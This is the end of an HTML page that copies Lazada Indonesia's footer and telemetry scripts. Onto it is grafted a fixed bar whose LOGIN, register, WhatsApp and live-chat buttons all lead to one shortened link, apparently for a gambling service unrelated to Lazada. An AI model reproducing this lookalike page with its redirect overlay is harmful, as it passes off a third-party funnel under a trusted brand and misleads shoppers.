                                            <a class="lzd-footer-sprit lzd-footer-country country-vn"
                                                href="https://www.lazada.vn"></a>
                                        </div>
                                        <div class="lzd-footer-width-25" data-spm="sns">
                                            <h3 class="lzd-footer-title">Follow Us</h3>
                                            <a class="lzd-follow-us-icon"
                                                href="https://www.facebook.com/LazadaIndonesia"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="fb" />
                                            </a>
                                            <a class="lzd-follow-us-icon"
                                                href="https://www.linkedin.com/company/lazada/"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="linkin" />
                                            </a>
                                            <a class="lzd-follow-us-icon"
                                                href="https://www.youtube.com/@LazadaIndonesia"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="yt" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="pnt" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="ins" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="tw" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png"
                                                    style="width: 32px; height: 32px" alt="tiktok" />
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.lazada.co.id/blog/"
                                                data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg"
                                                    style="width: 32px; height: 32px" alt="Lazada Blg" />
                                            </a>
                                        </div>
                                        <div class="lzd-footer-width-25">
                                            <div class="lzd-footer-copyright">© Lazada 2025</div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                            <div id="webim-container"
                                onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')">
                            </div>
                            <script>
                                // var imJsLink = 'https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
                                var imCssLink =
                                    "https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css";
                                var gConfig = window.g_config || {};
                            </script>
                            <style>
                                .m-common-more .link-lazada-ic-Message {
                                    display: none;
                                }
                            </style>
                        </div>
                        <script
                            src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
                        <script>
                            (function (S) {
                                window.g_config = window.g_config || {};
                                S.config(window.g_config.seed);
                                S.config("combine", true);
                                feloader.noConflict();
                            })(feloader);
                        </script>
                        <script>
                            feloader.require(
                                "@ali/lzdmod-site-nav-pc/pc/index",
                                function (mod) {
                                    mod();
                                }
                            );
                        </script>
                        <script>
                            var lzdRetcodePageName =
                                window.LZD_RETCODE_PAGENAME || "" || location.pathname;
                            if (window.LZD_ROUTER_POSTFIX) {
                                if (
                                    lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) ===
                                    -1
                                ) {
                                    lzdRetcodePageName =
                                        lzdRetcodePageName + window.LZD_ROUTER_POSTFIX;
                                }
                            }
                            var lzdRetcodePid =
                                window.LZD_RETCODE_PID || "hyey0hz67v@0edb7c0e5e09aea";
                            var lzdRetcodeSample = window.LZD_RETCODE_SAMPLE || 10;
                            var autoSendPerf = true;
                            var sendPerfManually = "";
                            if (sendPerfManually === "true") {
                                autoSendPerf = false;
                            }
                            !(function (c, b, d, a) {
                                c[a] || (c[a] = {}),
                                    (c[a].config = {
                                        useFmp: true,
                                        autoSendPerf: autoSendPerf,
                                        sample: lzdRetcodeSample,
                                        sendResource: true,
                                        pid: lzdRetcodePid,
                                        disableHook: true,
                                        imgUrl: "https://arms-retcode-sg.aliyuncs.com/r.png?",
                                        page: lzdRetcodePageName,
                                    });
                                with (b) {
                                    with (body) {
                                        with (appendChild(
                                            createElement("script"),
                                            firstChild
                                        )) {
                                            setAttribute("defer", "");
                                            setAttribute("async", "");
                                            setAttribute("crossorigin", "");
                                            src = d;
                                        }
                                    }
                                }
                            })(
                                window,
                                document,
                                "https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js",
                                "__bl"
                            );
                        </script>
                        <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div>
                        <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
                        <script>
                            (function () {
                                try {
                                    var webVitalsScript = document.createElement("script");
                                    webVitalsScript.src =
                                        "https:https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";
                                    webVitalsScript.onload = function () {
                                        var WebVitalsDelta = {
                                            FCP: null,
                                            CLS: null,
                                            FID: null,
                                            LCP: null,
                                            INP: null,
                                        };

                                        function webVitalsCb(entry) {
                                            if (entry && entry.name && entry.delta) {
                                                WebVitalsDelta[entry.name] = entry.delta;
                                                if (entry.name === "INP") {
                                                    webVitalsSingleReport(entry);
                                                } else if (window.requestIdleCallback) {
                                                    window.requestIdleCallback(function () {
                                                        webVitalsSingleReport(entry);
                                                    });
                                                }
                                            }
                                        }

                                        function webVitalsSingleReport(entry) {
                                            if (window.__wpk && window.__wpk.report) {
                                                var name = (entry && entry.name) || "";
                                                var delta = (entry && entry.delta) || "";
                                                const categories = {
                                                    FCP: 101,
                                                    CLS: 103,
                                                    FID: 104,
                                                    LCP: 102,
                                                    INP: 119,
                                                };
                                                window.__wpk.report({
                                                    category: categories[name],
                                                    msg: window.location.host,
                                                    wl_avgv1: delta,
                                                    bl1:
                                                        entry &&
                                                            Object.prototype.toString.call(entry) ===
                                                            "[object Object]"
                                                            ? JSON.stringify(entry)
                                                            : "",
                                                    c1: (entry && entry.rating) || "",
                                                });
                                            }
                                        }
                                        window.webVitals.getFCP(webVitalsCb);
                                        window.webVitals.getCLS(webVitalsCb);
                                        window.webVitals.getFID(webVitalsCb);
                                        window.webVitals.getLCP(webVitalsCb);
                                        window.webVitals.getINP(webVitalsCb);
                                    };
                                    // if(document.head) document.head.appendChild(webVitalsScript);
                                    function report() {
                                        var fsp = null;
                                        var csr = null;
                                        if (timings.start && timings.render) {
                                            // for ssr
                                            if (timings.ssr) {
                                                fsp = timings.ssr - timings.start;
                                                csr = timings.render - timings.ssr;
                                            } else {
                                                fsp = timings.render - timings.start;
                                            }
                                        }
                                        if (fsp && window.__wpk && window.__wpk.report) {
                                            __wpk.report({
                                                category: 105,
                                                msg: window.location.host,
                                                wl_avgv1: fsp,
                                                wl_avgv2: csr || 0,
                                                c1: window.__hasSSR__ ? 1 : 0,
                                            });
                                        }
                                    }
                                    document.addEventListener(
                                        "DOMContentLoaded",
                                        function () {
                                            if (window.timings) {
                                                if (window.timings.render) {
                                                    report();
                                                } else {
                                                    setTimeout(function () {
                                                        report();
                                                    }, 3000);
                                                }
                                            }
                                        }
                                    );
                                } catch (err) {
                                    console.log(err && err.message);
                                }
                            })();
                        </script>
                        <script>
                            if (window.baxiaCommon) {
                                baxiaCommon.init({
                                    appendTo: "header",
                                    umOptions: {
                                        serviceLocation: "lazada",
                                    },
                                    checkApiPath: (url) => {
                                        return (
                                            url.indexOf("mtop.lazada.promotion.voucher.spread") >
                                            -1
                                        );
                                    },
                                });
                            }
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
    <style>
        .fixed-footer {
            display: flex;
            justify-content: space-around;
            position: fixed;
            background: linear-gradient(to bottom, #ffa500 0%, #ffa500 50%, #ffa500 100%);
            padding: 5px 0;
            box-shadow: 0 0 8px 4px #ffa500;
            left: 0;
            right: 0;
            bottom: 0;
            z-index: 99
        }

        .fixed-footer a {
            flex-basis: calc((100% - 15px*6)/ 5);
            text-decoration: none;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: #fff;
            max-width: 75px;
            font-size: 12px;
            font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        }

        .fixed-footer a:hover {
            font-weight: bold;
        }

        .fixed-footer .center {
            transform: scale(1.5) translateY(-5px);
            background: center no-repeat;
            background-size: contain;
            background-color: inherit;
            border-radius: 50%;
        }

        .fixed-footer img {
            max-width: 20px;
            margin-bottom: 0;
            max-height: 20px;
        }
    </style>
    <div class="fixed-footer">
        <a href="https://t.ly/sbo-gemini" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px"
                src="img/favicon.png" alt="LOGIN">
            LOGIN
        </a>
        <a href="https://t.ly/sbo-gemini" rel="nofollow noopener" target="_blank" class="tada">
            <img layout="intrinsic" height="20px" width="20px"
                src="img/favicon.png" alt="DAFTAR">
            DAFTAR
        </a>
        <a href="https://t.ly/sbo-gemini" rel="nofollow noopener" target="_blank">
            <img layout="intrinsic" height="20px" width="20px" src="img/favicon.png"
                alt="WA">
            WA
        </a>
        <a href="https://t.ly/sbo-gemini" rel="nofollow noopener" target="_blank"
            class="js_live_chat_link live-chat-link">
            <img class="live-chat-icon" layout="intrinsic" height="20px" width="20px"
                src="img/favicon.png" alt="LIVECHAT">
            LIVECHAT
        </a>
    </div>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://gj.mmstat.com/eg.js?t=1768773593254
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="2UX0IXyVN0YCARLgq/OlLQ8u";goldlog.stag=2;